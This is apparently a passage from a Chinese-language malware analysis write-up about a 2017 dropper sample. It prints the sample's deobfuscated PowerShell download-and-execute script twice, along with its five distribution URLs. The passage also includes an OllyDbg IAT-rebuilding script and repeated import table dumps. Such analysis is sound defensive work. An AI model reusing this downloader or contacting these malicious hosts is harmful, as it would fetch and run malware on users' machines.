

其中 sub_40D500 ,在系统目录下创建文件,把下载的数据写入文件,并启动
而 sub_40DAE0 ,则进入switch case结构

case 3 中:
申请空间

加载模块,获取函数地址

创建线程执行恶意代码

会一直遍历这些服务器,是17年的样本,C2服务器按道理应该早就失效了。
通过读取文件形式打印在控制台
$gxqgbca_=kcdd41;
$cka41qqx = 813;
$oqkaduuz=qaxd4cwb;
$hqqabo1a=$env:userprofile+'\'+$cka41qqx+'.exe';
$uaa4aq4=xaxuxa;
$cacdaa=.new-object net.webclient;
$ybaau_d=
http://webaphobia.com/images/72Ca/
https://montalegrense.graficosassociados.com/keywords/FOYo/
http://purimaro.com/1/ww/
http://jpmtech.com/css/GOOvqd/
http://118.89.215.166/wp-includes/l5/
$uaax_abb=fowc1u;
foreach($iawdowa in $ybaau_d)
{
try
{
$cacdaa.downloadfile($iawdowa, $hqqabo1a);
$acqx4a=qokabcw;
if ((&('get-item') $hqqabo1a).length -ge 37238)
{
.('invoke-item') $hqqabo1a;
$saaaaaq4=uxaxad;
break;
$yuqaaa=mqagadqa
}
}catch{}
}$iduawx=aqakza
$gxqgbca_=kcdd41;
$cka41qqx = 813;
$oqkaduuz=qaxd4cwb;
$hqqabo1a=$env:userprofile+'\'+$cka41qqx+'.exe';
$uaa4aq4=xaxuxa;
$cacdaa=.new-object net.webclient;
$ybaau_d=
http://webaphobia.com/images/72Ca/
https://montalegrense.graficosassociados.com/keywords/FOYo/
http://purimaro.com/1/ww/
http://jpmtech.com/css/GOOvqd/
http://118.89.215.166/wp-includes/l5/
$uaax_abb=fowc1u;
foreach($iawdowa in $ybaau_d)
{
try
{
$cacdaa.downloadfile($iawdowa, $hqqabo1a);
$acqx4a=qokabcw;
if ((&('get-item') $hqqabo1a).length -ge 37238)
{
.('invoke-item') $hqqabo1a;
$saaaaaq4=uxaxad;
break;
$yuqaaa=mqagadqa
}
}catch{}
}$iduawx=aqakza
http://webaphobia.com/images/72Ca/
https://montalegrense.graficosassociados.com/keywords/FOYo/
http://purimaro.com/1/ww/
http://jpmtech.com/css/GOOvqd/
http://118.89.215.166/wp-includes/l5/
http://webaphobia.com/images/72Ca/
https://montalegrense.graficosassociados.com/keywords/FOYo/
http://purimaro.com/1/ww/
http://jpmtech.com/css/GOOvqd/
http://118.89.215.166/wp-includes/l5/
// 1. 初始化变量
MOV dwGetAPIAddr, 401EDB // 1. 获取API地址的地方
MOV dwWriteAPIAddr, 414000 // 2. 填充IAT的地方
MOV dwBreakPoint,0040D5B9 // 3. BreakPoint
// 2. 初始化环境,清除所有断点,设置必要断点
BC // 清除所有软件断点
BPHWC // 清除硬件断点
BPMC // 清除内存断点
BPHWS dwGetAPIAddr, "x" //当执行到此地址时产生中断.
BPHWS dwWriteAPIAddr, "x" //当执行到此地址时产生中断.
BPHWS dwBreakPoint, "x" //当执行到此地址时产生中断.
// 3. 构建循环,处理每一个分支
LOOP0:
RUN // F9
CMP dwGetAPIAddr,eip
JNZ case1
MOV [dwWriteAPIAddr],ecx
ADD dwWriteAPIAddr,4
JMP LOOP0
case1:
CMP dwBreakPoint,eip
JNZ LOOP0
MSG "到达!"
// 1. 初始化变量
MOV dwGetAPIAddr, 401EDB // 1. 获取API地址的地方
MOV dwWriteAPIAddr, 414000 // 2. 填充IAT的地方
MOV dwBreakPoint,0040D5B9 // 3. BreakPoint
// 2. 初始化环境,清除所有断点,设置必要断点
BC // 清除所有软件断点
BPHWC // 清除硬件断点
BPMC // 清除内存断点
BPHWS dwGetAPIAddr, "x" //当执行到此地址时产生中断.
BPHWS dwWriteAPIAddr, "x" //当执行到此地址时产生中断.
BPHWS dwBreakPoint, "x" //当执行到此地址时产生中断.
// 3. 构建循环,处理每一个分支
LOOP0:
RUN // F9
CMP dwGetAPIAddr,eip
JNZ case1
MOV [dwWriteAPIAddr],ecx
ADD dwWriteAPIAddr,4
JMP LOOP0
case1:
CMP dwBreakPoint,eip
JNZ LOOP0
MSG "到达!"
FThunk: 00014000 NbFunc: 0000005B
1 00014000 ntdll.dll 0234 NtUnmapViewOfSection
1 00014004 ntdll.dll 029E RtlComputeCrc32
1 00014008 ntdll.dll 0392 RtlGetVersion
1 0001400C ntdll.dll 073A _snprintf
1 00014010 ntdll.dll 073D _snwprintf
1 00014014 ntdll.dll 0753 _vsnprintf
1 00014018 ntdll.dll 0755 _vsnwprintf
1 0001401C ntdll.dll 0783 memcpy
1 00014020 ntdll.dll 0787 memset
1 00014024 kernel32.dll 0054 CloseHandle
1 00014028 kernel32.dll 0077 CopyFileW
1 0001402C kernel32.dll 0083 CreateDirectoryW
1 00014030 kernel32.dll 0087 CreateEventW
1 00014034 kernel32.dll 008E CreateFileMappingW
1 00014038 kernel32.dll 0091 CreateFileW
1 0001403C kernel32.dll 00A0 CreateMutexW
1 00014040 kernel32.dll 00AA CreateProcessW
1 00014044 kernel32.dll 00B7 CreateThread
1 00014048 kernel32.dll 00C0 CreateToolhelp32Snapshot
1 0001404C kernel32.dll 00D8 DeleteFileW
1 00014050 kernel32.dll 011B ExitProcess
1 00014054 kernel32.dll 0159 FlushFileBuffers
1 00014058 kernel32.dll 0164 FreeLibrary
1 0001405C kernel32.dll 0189 GetCommandLineW
1 00014060 kernel32.dll 0191 GetComputerNameW
1 00014064 kernel32.dll 01C2 GetCurrentProcess
1 00014068 kernel32.dll 01C3 GetCurrentProcessId
1 0001406C kernel32.dll 01C7 GetCurrentThreadId
1 00014070 kernel32.dll 01EA GetFileAttributesW
1 00014074 kernel32.dll 01F0 GetFileSize
1 00014078 kernel32.dll 0202 GetLastError
1 0001407C kernel32.dll 0203 GetLocalTime
1 00014080 kernel32.dll 0214 GetModuleFileNameW
1 00014084 kernel32.dll 0218 GetModuleHandleW
1 00014088 kernel32.dll 0225 GetNativeSystemInfo
1 0001408C kernel32.dll 0245 GetProcAddress
1 00014090 kernel32.dll 024A GetProcessHeap
1 00014094 kernel32.dll 0284 GetTempFileNameW
1 00014098 kernel32.dll 0286 GetTempPathW
1 0001409C kernel32.dll 0287 GetThreadContext
1 000140A0 kernel32.dll 0295 GetTickCount
1 000140A4 kernel32.dll 02A8 GetVolumeInformationW
1 000140A8 kernel32.dll 02B0 GetWindowsDirectoryW
1 000140AC kernel32.dll 02CD HeapAlloc
1 000140B0 kernel32.dll 02CD HeapAlloc
1 000140B4 kernel32.dll 02D1 HeapFree
1 000140B8 kernel32.dll 02D4 HeapReAlloc
1 000140BC kernel32.dll 02D4 HeapReAlloc
1 000140C0 kernel32.dll 030F IsWow64Process
1 000140C4 kernel32.dll 033D LoadLibraryA
1 000140C8 kernel32.dll 0340 LoadLibraryW
1 000140CC kernel32.dll 0349 LocalFree
1 000140D0 kernel32.dll 0353 LockFileEx
1 000140D4 kernel32.dll 0357 MapViewOfFile
1 000140D8 kernel32.dll 0360 MoveFileExW
1 000140DC kernel32.dll 0367 MultiByteToWideChar
1 000140E0 kernel32.dll 0396 Process32FirstW
1 000140E4 kernel32.dll 0398 Process32NextW
1 000140E8 kernel32.dll 0399 ProcessIdToSessionId
1 000140EC kernel32.dll 03FA ReleaseMutex
1 000140F0 kernel32.dll 040F ResetEvent
1 000140F4 kernel32.dll 0413 ResumeThread
1 000140F8 kernel32.dll 0458 SetErrorMode
1 000140FC kernel32.dll 0459 SetEvent
1 00014100 kernel32.dll 0460 SetFileAttributesW
1 00014104 kernel32.dll 0465 SetFilePointer
1 00014108 kernel32.dll 0472 SetLastError
1 0001410C kernel32.dll 0491 SetThreadContext
1 00014110 kernel32.dll 04B1 SignalObjectAndWait
1 00014114 kernel32.dll 04B3 Sleep
1 00014118 kernel32.dll 04C1 TerminateProcess
1 0001411C kernel32.dll 04D6 UnlockFileEx
1 00014120 kernel32.dll 04D7 UnmapViewOfFile
1 00014124 kernel32.dll 04EA VirtualAlloc
1 00014128 kernel32.dll 04EB VirtualAllocEx
1 0001412C kernel32.dll 04ED VirtualFree
1 00014130 kernel32.dll 04F1 VirtualProtectEx
1 00014134 kernel32.dll 04F3 VirtualQueryEx
1 00014138 kernel32.dll 04F5 WTSGetActiveConsoleSessionId
1 0001413C kernel32.dll 04FA WaitForSingleObject
1 00014140 kernel32.dll 0512 WideCharToMultiByte
1 00014144 kernel32.dll 0514 Wow64DisableWow64FsRedirection
1 00014148 kernel32.dll 0518 Wow64RevertWow64FsRedirection
1 0001414C kernel32.dll 0526 WriteFile
1 00014150 kernel32.dll 052F WriteProcessMemory
1 00014154 kernel32.dll 0540 lstrcatW
1 00014158 kernel32.dll 0546 lstrcmpiW
1 0001415C kernel32.dll 0549 lstrcpyW
1 00014160 kernel32.dll 054C lstrcpynW
1 00014164 kernel32.dll 054D lstrlen
1 00014168 kernel32.dll 054F lstrlenW
FThunk: 00014000 NbFunc: 0000005B
1 00014000 ntdll.dll 0234 NtUnmapViewOfSection
1 00014004 ntdll.dll 029E RtlComputeCrc32
1 00014008 ntdll.dll 0392 RtlGetVersion
1 0001400C ntdll.dll 073A _snprintf
1 00014010 ntdll.dll 073D _snwprintf
1 00014014 ntdll.dll 0753 _vsnprintf
1 00014018 ntdll.dll 0755 _vsnwprintf
1 0001401C ntdll.dll 0783 memcpy
1 00014020 ntdll.dll 0787 memset
1 00014024 kernel32.dll 0054 CloseHandle
1 00014028 kernel32.dll 0077 CopyFileW
1 0001402C kernel32.dll 0083 CreateDirectoryW
1 00014030 kernel32.dll 0087 CreateEventW
1 00014034 kernel32.dll 008E CreateFileMappingW
1 00014038 kernel32.dll 0091 CreateFileW
1 0001403C kernel32.dll 00A0 CreateMutexW
1 00014040 kernel32.dll 00AA CreateProcessW
1 00014044 kernel32.dll 00B7 CreateThread
1 00014048 kernel32.dll 00C0 CreateToolhelp32Snapshot
1 0001404C kernel32.dll 00D8 DeleteFileW
1 00014050 kernel32.dll 011B ExitProcess
1 00014054 kernel32.dll 0159 FlushFileBuffers
1 00014058 kernel32.dll 0164 FreeLibrary
1 0001405C kernel32.dll 0189 GetCommandLineW
1 00014060 kernel32.dll 0191 GetComputerNameW
1 00014064 kernel32.dll 01C2 GetCurrentProcess
1 00014068 kernel32.dll 01C3 GetCurrentProcessId
1 0001406C kernel32.dll 01C7 GetCurrentThreadId
1 00014070 kernel32.dll 01EA GetFileAttributesW
1 00014074 kernel32.dll 01F0 GetFileSize
1 00014078 kernel32.dll 0202 GetLastError
1 0001407C kernel32.dll 0203 GetLocalTime
1 00014080 kernel32.dll 0214 GetModuleFileNameW
1 00014084 kernel32.dll 0218 GetModuleHandleW
1 00014088 kernel32.dll 0225 GetNativeSystemInfo
1 0001408C kernel32.dll 0245 GetProcAddress
1 00014090 kernel32.dll 024A GetProcessHeap
1 00014094 kernel32.dll 0284 GetTempFileNameW
1 00014098 kernel32.dll 0286 GetTempPathW
1 0001409C kernel32.dll 0287 GetThreadContext
1 000140A0 kernel32.dll 0295 GetTickCount
1 000140A4 kernel32.dll 02A8 GetVolumeInformationW
1 000140A8 kernel32.dll 02B0 GetWindowsDirectoryW
1 000140AC kernel32.dll 02CD HeapAlloc
1 000140B0 kernel32.dll 02CD HeapAlloc
1 000140B4 kernel32.dll 02D1 HeapFree
1 000140B8 kernel32.dll 02D4 HeapReAlloc
1 000140BC kernel32.dll 02D4 HeapReAlloc
1 000140C0 kernel32.dll 030F IsWow64Process
1 000140C4 kernel32.dll 033D LoadLibraryA
1 000140C8 kernel32.dll 0340 LoadLibraryW
1 000140CC kernel32.dll 0349 LocalFree
1 000140D0 kernel32.dll 0353 LockFileEx
1 000140D4 kernel32.dll 0357 MapViewOfFile
1 000140D8 kernel32.dll 0360 MoveFileExW
1 000140DC kernel32.dll 0367 MultiByteToWideChar
1 000140E0 kernel32.dll 0396 Process32FirstW
1 000140E4 kernel32.dll 0398 Process32NextW
1 000140E8 kernel32.dll 0399 ProcessIdToSessionId
1 000140EC kernel32.dll 03FA ReleaseMutex
1 000140F0 kernel32.dll 040F ResetEvent
1 000140F4 kernel32.dll 0413 ResumeThread
1 000140F8 kernel32.dll 0458 SetErrorMode
1 000140FC kernel32.dll 0459 SetEvent
1 00014100 kernel32.dll 0460 SetFileAttributesW
1 00014104 kernel32.dll 0465 SetFilePointer
1 00014108 kernel32.dll 0472 SetLastError
1 0001410C kernel32.dll 0491 SetThreadContext
1 00014110 kernel32.dll 04B1 SignalObjectAndWait
1 00014114 kernel32.dll 04B3 Sleep
1 00014118 kernel32.dll 04C1 TerminateProcess
1 0001411C kernel32.dll 04D6 UnlockFileEx
1 00014120 kernel32.dll 04D7 UnmapViewOfFile
1 00014124 kernel32.dll 04EA VirtualAlloc
1 00014128 kernel32.dll 04EB VirtualAllocEx
1 0001412C kernel32.dll 04ED VirtualFree
1 00014130 kernel32.dll 04F1 VirtualProtectEx
1 00014134 kernel32.dll 04F3 VirtualQueryEx
1 00014138 kernel32.dll 04F5 WTSGetActiveConsoleSessionId
1 0001413C kernel32.dll 04FA WaitForSingleObject
1 00014140 kernel32.dll 0512 WideCharToMultiByte
1 00014144 kernel32.dll 0514 Wow64DisableWow64FsRedirection
1 00014148 kernel32.dll 0518 Wow64RevertWow64FsRedirection
1 0001414C kernel32.dll 0526 WriteFile
1 00014150 kernel32.dll 052F WriteProcessMemory
1 00014154 kernel32.dll 0540 lstrcatW
1 00014158 kernel32.dll 0546 lstrcmpiW
1 0001415C kernel32.dll 0549 lstrcpyW
1 00014160 kernel32.dll 054C lstrcpynW
1 00014164 kernel32.dll 054D lstrlen
1 00014168 kernel32.dll 054F lstrlenW
004101A8 776569B8 ntdll.ZwUnmapViewOfSection
004101AC 7761DD8A ntdll.RtlComputeCrc32
004101B0 776765E3 ntdll.RtlGetVersion
004101B4 776D9A60 ntdll._snprintf
004101B8 77643CD6 ntdll._snwprintf
004101BC 77767974 advapi32.StartServiceW
004101C0 7767CAAA ntdll._vsnwprintf
004101C4 7776DF66 advapi32.CryptDestroyHash
004101C8 77645340 ntdll.memset
004101CC 7776C532 advapi32.CryptImportKey
004101D0 764567C3 kernel32.CopyFileW
004101D4 7776CA64 advapi32.OpenSCManagerW
004101D8 76473386 kernel32.CreateEventW
004101DC 76460A7F kernel32.CreateFileMappingW
004101E0 7646CC56 kernel32.CreateFileW
004101E4 77768EE9 advapi32.CryptGenKey
004101E8 7642204D kernel32.CreateProcessW
004101EC 777879BB advapi32.GetServiceDisplayNameW
004101F0 7645F731 kernel32.CreateToolhelp32Snapshot
004101F4 76460F62 kernel32.DeleteFileW
004101F8 7647214F kernel32.ExitProcess
004101FC 76457F81 kernel32.FlushFileBuffers
00410200 7646D9D0 kernel32.FreeLibrary
00410204 7647679E kernel32.GetCommandLineW
00410208 764603FF kernel32.GetComputerNameW
0041020C 7646CDCF kernel32.GetCurrentProcess
00410210 7646CAC4 kernel32.GetCurrentProcessId
00410214 7646BB80 kernel32.GetCurrentThreadId
00410218 777A30D8 advapi32.ChangeServiceConfig2W
0041021C 7776CA24 advapi32.DuplicateTokenEx
00410220 7646BF00 kernel32.GetLastError
00410224 7646A90E kernel32.GetLocalTime
00410228 76473C26 kernel32.GetModuleFileNameW
0041022C 7777369C advapi32.CloseServiceHandle
00410230 7776C54A advapi32.CryptVerifySignatureW
00410234 777740FE advapi32.RegCreateKeyExW
00410238 76471280 kernel32.GetProcessHeap
0041023C 76456D1D kernel32.GetTempFileNameW
00410240 76458B33 kernel32.GetTempPathW
00410244 76480CC1 kernel32.GetThreadContext
00410248 7646BA60 kernel32.GetTickCount
0041024C 76477598 kernel32.GetVolumeInformationW
00410250 777A3178 advapi32.CryptDecrypt
00410254 77662DD6 ntdll.RtlAllocateHeap
00410258 77662DD6 ntdll.RtlAllocateHeap
0041025C 7646BBD0 kernel32.HeapFree
00410260 7767FF51 ntdll.RtlReAllocateHeap
00410264 7776DF14 advapi32.CryptAcquireContextW
00410268 7776A965 advapi32.StartServiceCtrlDispatcherW
0041026C 7647395C kernel32.LoadLibraryA
00410270 7777431C advapi32.GetTokenInformation
00410274 7646CA64 kernel32.LocalFree
00410278 7648692F kernel32.LockFileEx
0041027C 7646899B kernel32.MapViewOfFile
00410280 7776A9AD advapi32.RegisterServiceCtrlHandlerExW
00410284 7647452B kernel32.MultiByteToWideChar
00410288 7645FA35 kernel32.Process32FirstW
0041028C 7776C7A6 advapi32.SetServiceStatus
00410290 7776DF4E advapi32.CryptCreateHash
00410294 7777413B advapi32.GetLengthSid
00410298 7646BCB4 kernel32.ResetEvent
0041029C 76460F1C kernel32.ResumeThread
004102A0 76474A51 kernel32.SetErrorMode
004102A4 7646BCCC kernel32.SetEvent
004102A8 777691EA advapi32.CryptExportKey
004102AC 7646DB36 kernel32.SetFilePointer
004102B0 7646BB08 jmp 到 ntdll.RtlSetLastWin32Error
004102B4 764B0193 kernel32.SetThreadContext
004102B8 764861D9 kernel32.SignalObjectAndWait
004102BC 77774304 advapi32.OpenProcessToken
004102C0 76462331 kernel32.TerminateProcess
004102C4 76486947 kernel32.UnlockFileEx
004102C8 7776B466 advapi32.EnumServicesStatusExW
004102CC 76472FB6 kernel32.VirtualAlloc
004102D0 7776DF7E advapi32.CryptGetHashParam
004102D4 77771562 advapi32.RevertToSelf
004102D8 764AF5D9 kernel32.VirtualProtectEx
004102DC 76454E42 kernel32.VirtualQueryEx
004102E0 7645480B kernel32.WTSGetActiveConsoleSessionId
004102E4 7646BA90 kernel32.WaitForSingleObject
004102E8 7647450E kernel32.WideCharToMultiByte
004102EC 7645BC0A kernel32.Wow64DisableWow64FsRedirection
004102F0 764AF5F9 kernel32.Wow64RevertWow64FsRedirection
004102F4 76471400 kernel32.WriteFile
004102F8 7645C1DE kernel32.WriteProcessMemory
004102FC 76484BE7 kernel32.lstrcatW
00410300 7646A8EB kernel32.lstrcmpiW
00410304 7777469D advapi32.RegCloseKey
00410308 76486118 kernel32.lstrcpynW
0041030C 777A33F9 advapi32.QueryServiceConfig2W
00410310 7776C51A advapi32.CryptDestroyKey
00410314 7777418E advapi32.AdjustTokenPrivileges
00410318 777714D6 advapi32.RegSetValueExW
0041031C 7777369C advapi32.CloseServiceHandle
00410320 7776C592 advapi32.CreateProcessAsUserW
00410324 7778712C advapi32.CreateServiceW
00410328 7776C57A advapi32.ImpersonateLoggedOnUser
0041032C 7776DF4E advapi32.CryptCreateHash
00410330 777A3178 advapi32.CryptDecrypt
00410334 7776DF66 advapi32.CryptDestroyHash
00410338 7776C51A advapi32.CryptDestroyKey
0041033C 777A3198 advapi32.CryptDuplicateHash
00410340 7778779B advapi32.CryptEncrypt
00410344 777691EA advapi32.CryptExportKey
00410348 77768EE9 advapi32.CryptGenKey
0041034C 7776DF7E advapi32.CryptGetHashParam
00410350 7776C532 advapi32.CryptImportKey
00410354 7776E124 advapi32.CryptReleaseContext
00410358 7776C54A advapi32.CryptVerifySignatureW
0041035C 7778715C advapi32.DeleteService
00410360 7776C7E6 advapi32.DuplicateToken
00410364 7776CA24 advapi32.DuplicateTokenEx
00410368 7776B466 advapi32.EnumServicesStatusExW
0041036C 7777413B advapi32.GetLengthSid
00410370 777879BB advapi32.GetServiceDisplayNameW
00410374 7777431C advapi32.GetTokenInformation
00410378 7776C57A advapi32.ImpersonateLoggedOnUser
0041037C 777741B3 advapi32.LookupPrivilegeValueW
00410380 77774304 advapi32.OpenProcessToken
00410384 7776CA64 advapi32.OpenSCManagerW
00410388 7776CA4C advapi32.OpenServiceW
0041038C 777746AD advapi32.RegQueryValueExW
00410390 7777469D advapi32.RegCloseKey
00410394 777740FE advapi32.RegCreateKeyExW
00410398 777746AD advapi32.RegQueryValueExW
0041039C 777714D6 advapi32.RegSetValueExW
004103A0 7776A9AD advapi32.RegisterServiceCtrlHandlerExW
004103A4 77771562 advapi32.RevertToSelf
004103A8 7776C7A6 advapi32.SetServiceStatus
004103AC 7776A965 advapi32.StartServiceCtrlDispatcherW
